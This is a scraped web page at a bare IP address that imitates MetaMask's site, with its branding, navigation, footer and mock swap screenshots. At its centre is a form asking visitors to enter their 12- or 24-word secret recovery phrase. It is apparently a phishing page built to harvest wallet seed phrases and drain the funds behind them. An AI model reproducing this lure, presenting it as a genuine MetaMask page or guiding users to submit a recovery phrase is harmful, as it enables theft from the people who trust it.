 A crypto wallet & gateway to blo
176.113.115.238/38sy2a0egs6zhxv/
METAMASK
Features
Support
About
Build
Download
Input your secret private key recovery
phrase
Your 12 (or sometimes 24) word Secret Private Key Recovery
Phrase grants access to your account.
Please input it in the order specified.
Enter your secret private key recovery phrase
Separate each word with a space
Verify
11:41
Swap
Cancel
Ethereum Main Network
DAI
100
~$102.78
Using the best quote View details →
Estimated gas fee 0.026554 ETH $9.69
Max gas fee Edit 0.042089 ETH $15.36
MKR
View this token on Etherscan
Swipe to swap
2 3
4 5 6
7 8 9
.
Swap complete (DAI to MKR)
Your MKR is now available
Max slippage 1%
Get quotes
METAMASK
LEARN MORE
About
Developers Docs
Download
Documentation
GET INVOLVED
GitHub
Gitcoin
Open Positions
Swag Shop
CONNECT
FAQs
Support
Blog
Twitter
LEGAL
Privacy Policy
Terms of Use
Contributor License Agreement
Site Map